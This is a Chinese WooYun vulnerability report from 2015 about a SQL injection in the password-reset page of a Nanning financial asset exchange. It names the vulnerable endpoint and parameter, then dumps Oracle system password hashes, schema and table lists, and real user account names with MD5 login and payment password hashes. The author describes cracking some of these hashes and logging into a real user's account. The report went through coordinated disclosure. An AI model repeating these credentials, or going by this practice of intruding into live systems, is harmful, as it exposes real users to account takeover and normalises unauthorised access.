漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0156250

漏洞标题:南宁金融资产交易中心登录页面存在SQL注入可获取用户数据

相关厂商:南宁金融资产交易中心

漏洞作者: 路人甲

提交时间:2015-11-27 16:08

修复时间:2016-01-15 17:12

公开时间:2016-01-15 17:12

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:12

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-11-27: 细节已通知厂商并且等待厂商处理中

2015-12-01: 厂商已经确认,细节仅向厂商公开

2015-12-11: 细节向核心白帽子及相关领域专家公开

2015-12-21: 细节向普通白帽子公开

2015-12-31: 细节向实习白帽子公开

2016-01-15: 细节向公众公开

简要描述:

南宁金融资产交易中心,这是一家号称有ZF背景的金融资产交易中心,登录页面存在SQL注入,可获取用户数据,获取系统数据,作为一家金融企业,安全防护意识要提高。

详细说明:

南宁金融资产交易中心登录页面存在SQL注入,可获取用户数据,获取系统数据。

注入点:

http://**.**.**.**/forget/forget_way.htm

方法:

post

注入参数:

userAccount=test

漏洞证明:

获取到数据库系统的用户密码的加密串

database management system users password hashes:

[*] ANONYMOUS [1]:

password hash: anonymous

[*] APEX_030200 [1]:

password hash: CFE5EDE8C2369EE8

[*] APEX_PUBLIC_USER [1]:

password hash: FDFC59C58F2C86BE

[*] APPQOSSYS [1]:

password hash: 519D632B7EE7F63A

[*] DBSNMP [1]:

password hash: E066D214D5421CCC

[*] DIP [1]:

password hash: CE4A36B8E06CA59C

[*] EXFSYS [1]:

password hash: 33C758A8E388DEE5

[*] FLOWS_FILES [1]:

password hash: 88291679880D9C87

[*] MDSYS [1]:

password hash: 72979A94BAD2AF80

[*] NNFAE_JRZC [1]:

password hash: 57A08D84D1A2E8DD

[*] NNGQ [1]:

password hash: EB990FBF01940CCB

[*] NNGQ_LIST_PROD [1]:

password hash: ECCABC819B05C763

[*] ORACLE_OCM [1]:

password hash: 5A2E026A9157958C

[*] ORDDATA [1]:

password hash: A93EC937FCD1DC2A

[*] ORDPLUGINS [1]:

password hash: 88A2B2C183431F00

[*] ORDSYS [1]:

password hash: 7EFA02EC7EA6B86F

[*] OUTLN [1]:

password hash: 4A3BA55E08595C81

[*] SI_INFORMTN_SCHEMA [1]:

password hash: 84B8CBCA4D477FA3

[*] SYS [1]:

password hash: 3E4777E635847F87

[*] SYSTEM [1]:

password hash: EF2C4E4B7A3EBA05

[*] WMSYS [1]:

password hash: 7C9BA362F8314299

[*] XDB [1]:

password hash: 88D8364765FCE6AF

获取的用户的数据库信息

available databases [15]:

[*] APEX_030200

[*] APPQOSSYS

[*] DBSNMP

[*] EXFSYS

[*] FLOWS_FILES

[*] MDSYS

[*] NNFAE_JRZC

[*] NNGQ_LIST_PROD

[*] ORDDATA

[*] ORDSYS

[*] OUTLN

[*] SYS

[*] SYSTEM

[*] WMSYS

[*] XDB

获取到的用户表

Database: NNFAE_JRZC

[210 tables]

+--------------------------------+

| AREA |

| AUCTION_BID_RECORD |

| AUCTION_BID_RECORD_HIS |

| AUCTION_HALL |

| AUCTION_LATEST_BID |

| AUCTION_LOG |

| AUCTION_RESULT |

。。。。。。。。

太多了,其他忽略

关键的一个表信息

Database: NNFAE_JRZC

Table: UC_USERS

[31 columns]

+----------------------+--------------+

| Column | Type |

+----------------------+--------------+

| ACCOUNT | VARCHAR2 |

| ACTIVITY_NAME | VARCHAR2 |

| ACTIVITY_SORT_NO | VARCHAR2 |

| AUDIT_REMARK | VARCHAR2 |

| CREATOR_ID | NUMBER |

| EXCHANGE_ID | NUMBER |

| EXT1 | VARCHAR2 |

| EXT2 | VARCHAR2 |

| EXT3 | VARCHAR2 |

| FORM_ID | NUMBER |

| GMT_AUDIT | TIMESTAMP(6) |

| GMT_CREATE | TIMESTAMP(6) |

| GMT_MODIFY | TIMESTAMP(6) |

| ID | NUMBER |

| INFO_APPLY | VARCHAR2 |

| INSTANCE_ID | VARCHAR2 |

| INTERFACE_QUERY_ATTR | VARCHAR2 |

| IS_DELETED | VARCHAR2 |

| LAST_LOGIN_IP | VARCHAR2 |

| LAST_LOGIN_TIME | TIMESTAMP(6) |

| LIST_ATTR | VARCHAR2 |

| LOGIN_ATTR | VARCHAR2 |

| LOGIN_NUM | NUMBER |

| LOGIN_PWD | VARCHAR2 |

| NAME | VARCHAR2 |

| PARENT_ID | NUMBER |

| PAY_PWD | VARCHAR2 |

| QUERY_ATTR | VARCHAR2 |

| REG_SOURCE | NUMBER |

| ROOT_USER_ID | NUMBER |

| STATUS | NUMBER |

+----------------------+--------------+

随便取几个用户的信息

+---------------+----------------------------------+----------------------------------+

| ACCOUNT | LOGIN_PWD | PAY_PWD |

+---------------+----------------------------------+----------------------------------+

| gq-zyy | 616bcfdaa912dd4844c516d334864664 | NULL |

| NULL | NULL | 616bcfdaa912dd4844c516d334864664 |

| gq-zyy | 616bcfdaa912dd4844c516d334864664 | NULL |

| LSC5876 | af45b24d8121375abd1f60e82b17831c | NULL |

| NULL | NULL | ea1dc1fa88d7367a10c41895a4394910 |

| LSC5876 | ea1dc1fa88d7367a10c41895a4394910 | NULL |

| liujian | b79f49bbef4909c92b9e3ba680a2f3bf | NULL |

| NULL | NULL | 5ae0bd6333593dcd13c4761e4b13fb7f |

| liujian | b79f49bbef4909c92b9e3ba680a2f3bf | NULL |

| telescopium | 5039d07b3c4463b24af96cc99390482c | NULL |

| NULL | NULL | 382c7216de7caf118062d2ff3accb6da |

| telescopium | 5039d07b3c4463b24af96cc99390482c | NULL |

| Ray_mon | 198e29c2b493c8aa8a8a0e0d86d2ba6b | NULL |

| NULL | NULL | NULL |

| Ray_mon | 198e29c2b493c8aa8a8a0e0d86d2ba6b | NULL |

| zcjb3 | 469823cc40a67d7e84da36b9c77cb47f | NULL |

| NULL | NULL | 469823cc40a67d7e84da36b9c77cb47f |

| zcjb3 | 469823cc40a67d7e84da36b9c77cb47f | NULL |

| cychen2 | 38d19a9614cb023fa770ab67798491dd | NULL |

| NULL | NULL | 45adbabc83cfa96c4477493f2a23293c |

| cychen2 | 38d19a9614cb023fa770ab67798491dd | NULL |

| cicihao123 | 67c41f9ac9badc7491f32adfc145c926 | NULL |

| NULL | NULL | b21936018f4ee947b08efbc34d7a1432 |

| cicihao123 | 67c41f9ac9badc7491f32adfc145c926 | NULL |

| Chenfp | 6e541ff83fe5c1fddd4f47a4bf6f1507 | NULL |

| NULL | NULL | 198d6f87556d5a301e39de7d75ce491c |

| Chenfp | 528fcebc33889e6594805ecee09f32b2 | NULL |

| wjj1027 | eae12e7efc5ffbaec22c941d1962ca52 | NULL |

| NULL | NULL | 0a55284001f97ac271d9c8a7d54a6ff1 |

| wjj1027 | eae12e7efc5ffbaec22c941d1962ca52 | NULL |

| hxh5122 | dc483e80a7a0bd9ef71d8cf973673924 | NULL |

| NULL | NULL | 9ef4c17538992650ffcb5f1a382f54c5 |

| hxh5122 | 88534415d0c733258881a485f84bbd04 | NULL |

| yyweijueyao | 5a0088b39f8ea02e3bd56e5af6c48bed | NULL |

| NULL | NULL | 3e9bee3bb61bddf9bb2213eb7c1f18e8 |

| yyweijueyao | 3e9bee3bb61bddf9bb2213eb7c1f18e8 | NULL |

| LEGOLAS | d441134ec10937adc057db5869ae8dc0 | NULL |

| NULL | NULL | 9f2795363596a2d8f5239b5ce7ce7e04 |

| LEGOLAS | d441134ec10937adc057db5869ae8dc0 | NULL |

| banlinongnong | efed4dba76f9fe039ffe01e41c10ed50 | NULL |

| NULL | NULL | f881a94286d7679be1faf2e3f0ef5e5d |

| banlinongnong | efed4dba76f9fe039ffe01e41c10ed50 | NULL |

| songliang | 7a34fc759e6eba611fef18f4c75887b6 | NULL |

| NULL | NULL | 84a9b74e738edd81a10003fce931860e |

| songliang | 7a34fc759e6eba611fef18f4c75887b6 | NULL |

| huangjunqi | f821167384cf0cca29469833f36898aa | NULL |

| NULL | NULL | NULL |

| huangjunqi | f821167384cf0cca29469833f36898aa | NULL |

| zhzhhghd | 81f78b138cbdc0d89dab77d3b7ce6265 | NULL |

| NULL | NULL | 7d82165501bc901fc71adc3a9bc07ff6 |

| zhzhhghd | 81f78b138cbdc0d89dab77d3b7ce6265 | NULL |

| mayhuang | 7d221923aa27532d507318cf66159092 | NULL |





密码加密目视为MD5算法

随便找几个用户解密下求得这几个用户密码如下



test009 test002

测试登录,账号要激活



换个账号 hxh5122

登录,呵呵,这个账号果然有料

看点详细的东西

到处为止吧,不想再往下爆了。

修复方案:

过滤相应的字符吧,这个应该不难的

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:10

确认时间:2015-12-01 17:11

厂商回复:

CNVD确认并复现所述漏洞情况,已经转由CNCERT下发给广西分中心,由广西分中心后续协调网站管理单位处置。

最新状态:

暂无